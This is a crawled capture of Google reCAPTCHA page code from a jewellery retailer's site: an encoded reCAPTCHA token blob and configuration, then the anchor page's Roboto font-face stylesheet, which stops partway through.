Dg1DDpMOXXlLCgRJyw6fChsK8wqUPwrQxHcK5FU9/UMKwwqUvIMOlT8O4w6DCj8Okw6rDsDNzO8KFNMKcAx/Ci1gSwoEvwoNYWcOpwofDn1nCjngpUMKLV8O+wro3LzUGCgh3VcK8wprCph/DuMKWw4LCjHMNAj0RWktNwr8Vwp/Dm29xw5fDvBrDtxbDocObGcKnHMKUwpsaennClsK/MgjDv8ObwrvDsAvDrxs4wo3CuyUqwoPDol7DssOkw5NhwqrDgcKDw7h+wodTwr5Jw6RqGcOwJ8OwAmPDh8OoG3gGdcKzw6s9wrDDrkfCikNvw4vCjMKqwqE4D8O6IT/DqcKuP8OERnPCskbDncOISBpSWSHDscOCGFfCtsOxw7nDvgTCmkbDl8KRwr4zGRUdVcOOcXx2w4UAw5BycsKwwqdYEFbDhsOGwpXDkcK0fsOXwqkUUFbCpQvCnMK+aMOfw6bCmcKOwoXCosOqwrXDqDFOwr4+JWrClTcKWlLDkSLCk8KLw4rDt00/wrdtw5s7wpkUFsOVScOUBgLDicKpw7VZCDp8f8OCKB0AQcKXwqRgaMOtBMOcdsKgcjrDjnhqB8KWw6cYwqvDv8KcwpDDtsOUZCAswptnPsOgwrvDqMOOFsKFAsKow6Nlw4lAwrLDtl7CvcKcA2YEVEPDoXnCvEMjT1xTQlHDoD/[base64]/CrDUfw6/DhhPDlH3ClB7DlzrDlmYMwrnCswzDhMKkIDESAMKtwrR9w7YLw4vDhjUBw5VYcsKpRyXDqsKJccO8G0HCoRrCuDgOOWo+JMKZHMO8w7omw45lA8OtwrfDoU07ZXTDocKqw5JDOsOuRFzCr8OQw4XCt8KAwpcawoV1QSQaBGXCujrCkFjDgE/DmcKnTcO9d8OEGEDDoMODSi7DpXZocHjDvsKaFcOPwpoMFXIiScOqfsK2wqw8CcK0w5fDoWIANBDCtDp1wqYVwq7Ci3bDnhVQw7s1woXCj0XCj8KKYcK/worCqQJfwrfDj3BhVsKjaR8Fw7NYw7o5w59fw61QZsOtAcOVdcKVesOWMMKDw5jDslLClm7CpMK/woTDqcKueUjDoDAkw4rCp8OuwrzDlMK2OB55wrNTwrXDvjIGAMOcw6TCuDo9wql4w5AcWsOMwrnDjGYFaFQQP8KWfsO/wqY/QcOhSHnCkcKREsOeTMOPwrcAUsO/Y8Ksw5xrQBLCuD7Dohxjw6l5WFDDqcKPeMKBwp84UcKFCMK3OEDCrMKVSsKLwqDDm8KaOl9mwpB7worDmURkwrLDkRxyw5XCr8KpAFlMOzsaYcOxE2jCilo6Vxx0RDzDizLCq8K3Im8/w5hbGcOIOMKjUcO0w5F8wr/[base64]/ChwfCvkHCoMOrQsKPIMOFZkVYwqfDthJywo/[base64]/V8O8aTTCkMK/[base64]/wpzCgMOlwoc7w79BdFPDv8KaCRd9wozCt8OrwqHDr8KKwqV2wqHDg8O2wpMVw4PClMOkwrrCscOPKhAjazXDgcKxWcKrJwzDjhtoLVXCly1Qw7HCijfCp8OswpQFwrY7eRx+J8Kkw5cNBlpVw7fCmzA/w5vDgMOXbghOwqU8wozDjsOXHcK/[base64]/w57DlRXCusKww4XCrsODDcOeURxfbcKtHjgDwq94w5vDpx5gw5Ntw61EHS7DkcKBwqNmAcKxw4/CuCl6T8Oew4TDpyTCk2kiwogmwpYNV8KpWGwqwofDsMOLEE99w6scw7bDqTRMw47CmwgdVSvCnhglTMKtw7LDi0dAKMOWdkA5DMO0MR8Uw5vCg8KgUQfDrsOwwrTDsBQiwp/DpMOcw4wUw4PDmcOBJ8OzECQgw4nCi3zDjWduw7LCoRk/woXDjsKjd1pFC8OkPQ5TXF7Dn8KLYsKpwqLDhsO4VFMcwoBhXsKFV8OQKMOUBsOkD8O/wqPDssOWOnjCih0Fw4LCssK5V8K+w5p+w6DDqcO3KTVZF8OFw4TCtcOFFzwxXsOUwq9SwpbDiF7CmMOPwrxFRMKhWsOcAcKNwr/CsMOaAXJIw6pvw7cZwr/Dk1zCtsKCTcOQw4fCiHkgwqNOw55IwosBw6HDhmbDjCnCtHlawr/[base64]/[base64]/Ds8Ojw7rCscKLwrQ0XMKSwpXCuwXDn8K0w5DDgsObQMOMwpHCrcOZHsKnwpvDp8O8NsOmwppoNcKEwrfCl8KuWcO5DcO/Gj7CtH0Qw7wtw7XCpcK2RMKvw6HDuw0ewp/[base64]/DncOAwqMYRifDmRdpLcOjRsORw78TwrfDqsOxNsOFw6HDh1PDkzLDv2XClEbCt8KMID3DoRNwMljCksOvwqrDtcKkw7zClcKZwpzDtiFrXjNnwq/[base64]/YAVvw6lWfMOJBsOFw5XDosOvw5zDvgvDgMOsEy7Cjm/CuMKGwrQ3DzU0wqB6wo9ewoLDosO1w5jDj8OKZMOmViYRw7Y4wqsJwqgSw7XCnMOQcxXDqcKPS0/CtBvDiS/DjsOZwpzCnsOPWsKsUsOTw543MsKVL8K1w6UWU0PDh3XDmcOAw7PDhXkdP8Kiw6sWUHE+QD8Pw67CtUvDu1QXKlbDj3DCnMKgw6fDsMOkw7vCiV9FwoTDtl/[base64]/[base64]/IsKNw4/CpCPDqkDCuyXCqsOgwoLCqsKdElvDs1FOQsOHwo/CmGpzRitCP19QacObwqBzJg0eKU9jw4YRw5IXwq5SH8K2w7trD8OGw5I2wpPDmcOhC3YBJQ/CpiJ0w5TCs8KMKG4nwoxNA8OPw6HCskLDvxsvw4oPHMOcQsKvIQjCvBXCicOVworDqcOGdA8nB3h4w6xHw7hhw6/CucOdBUzDvMKdw7FbaA5jw6Edw5/DnMO7wqUrM8OGw4XDuBzDnHVlC8Orwo96IMKud1fDvcKFwq8uwrzCk8KcWBnDnMOKw4cLw4Yrw57DhCc1fsK4Ey1ycEjChsKWBx0iw4PDqcKPJMOSw7PCqzY3IcOtZcOBw5fDjGgAdGjCiHphWcKmDcKWw41XKTzCvMOkCA9EcyEqbxJEKsOrE3/DvTfDugcJwrTDiVBcwptGwq/CqD/Dlw9TBH3DvsOeWWHDs1sow6/DvGHCosOzXsOgMylfw5LDh0vDuGFYwrnCh8OzBcOKLMOjw5HDuMO9VGRvERPCkMOHGDvDtcKwC8Kqd8KLHGfCtwNzwoTDsXrCuH/[base64]/[base64]/[base64]/[base64]/CoHI+Q2NmHcOMwrrDrQYew60yIMKtC8OTwqjDrljCpj/CnMObdMOqYzbCosKywo7CqlMpwr1vw7A5CsKIwpoYdhTCum8EEBV0YsK9w6XCgwNibHAywpTDtsKFfcOxw53DqGfDmRvCs8OKw5NdQSlJwrYVMcKhLcOHw6bDqF4/[base64]/Cl2xgJsKzw6zDv8KjM8O8FcOZw7YMw7zCiMOKfsOsY8O/N8K9TgbDqCRWw5vCpcKPw7vDhTTCmMO5w6FrLFfDpX0sw6J+aHnDnSbDocOjYnVabsKkK8KuwoDDonNfw7PCkz7DuQ7DpMKDwoB8cUnDqMKsKBIuwrETwq1tw4PDn8KoDRxNwrjCuMK6w7MlTWLDsMOcw7zCvRtMw6XDj8KcOzs+WcOVS8ONwoPDt27DkcOow47DtMO/Q8O/GMKLJMOtwprColvCv395w4/CrEZSIDJyw6M9aXA8wrnCj0nDksK8JsO5TsO/[base64]/wrXDizA9O8ORA8Ktwq/[base64]/w6NAw4LDtsO/w6vDnEbCq8OFY8KdwrHCs8KmYwrDssK7wp/CoRvCviUkw57Djl8Sw5ZLMG7CocOEwpDDkkzCnzXCqsKRwoAdw7oaw7E6wpYAwpjDn2w3AMOQf8Ouw73CpS5ww6UiwoglLMK6wpHCkTLDh8KGP8OnOcKiwrDDkHHDhBZCwp7CsMKKw5onwoVvw6rCisOxQQLDnmFKHRvCpDjDnT7CrSgVKDrDr8ODMTBcw5fCtF/CucKMHMKXODRzJsKFGMKMw7/CtSzCg8OaOcOgwqPCvMKOw5BOL1nCtsKhwqVRw5vDj8OgEcKfaMOKwpLDiMKuw401ZMO1fsKaVcOkwqUSw5kiaUd6UxjCiMKtV0LDoMOywoxGw6/DnMKuf2LDv1xswrjCsiAdMlcjAcKlfsKrXGxZw6XDlXtSwqjDmi9EPcKUYxbCk8O3wog9w5sPwpYow7TCtcKiwqXDuWDCuFUnw5NvVcOJZ2zDuMOvG8OuCwTDoBgbw7/Cv0TCh8OZw6zCsQBJXFTDosKsw5h0L8KSwqdDw5rDgTjDg0kVw74KwqY6wr7DlHV0wrciaMKGIi0ZXDnCgcK4VyXDv8Kiwpx1wpQuw6jCt8OzwqUtScObwrwZJh/[base64]/w7fDhG0wecOGw5shw7rDpi0KbMOiw60ewoXDhsOhw616woVFOxBfw5UKEwLCrcKBw5MTw6vCuTsmwq9CcBpTeHTCp1wnwpzDmsKVe8KZKMO8DF7Cq8K4wq3DgMO/w7JOwqRoJwTClBfDkVddw5TDlSEIH2TCt39NSTsSwpnDkMKrwqsrwo3CgMOsLsKDAMK2ZMOVC2gIw53DujzClArDvBfCr0HDusK3C8OkZ1xlKF5KL8O6w41Ow4x8VcKWwq3DtnQaBzoOw5zCtQESUAfDoB1kwrTDnh8cV8KpccKewqDDhkBlwqgxw6vClMKkw5/CpRcHwpJmw4pgwofDmj9cw4lHGQs+wo0fJMOiw7fDrX8zw6s/K8OZwoPCpMOSwpLCt0wjUlBdQg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kingfursandfinejewelry.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224tGf75wKcHFiGlv442kmkCw4mPUn9QwG8IKxFc4ip34\\u003d\x22,0,0,null,1,1768934283698,0,0,[162,191],null,[47,170,65],\x22RC-9YXx24BsDj49Tw\x22,null,null,null,null,null,\x220dAFcWeA5toG8z9sfWlwsyU8wP3nFNJrjx2tfZ9KI3JwrVmZ_hsHRIE5ZxJ3ifYknNKc578P9gruxFt_nbtEslyS_7pgrfF3RTjg\x22,1769017083686]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE&co=aHR0cHM6Ly93d3cua2luZ2Z1cnNhbmRmaW5lamV3ZWxyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=q60r6hm1e995
body_size: 49110
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, 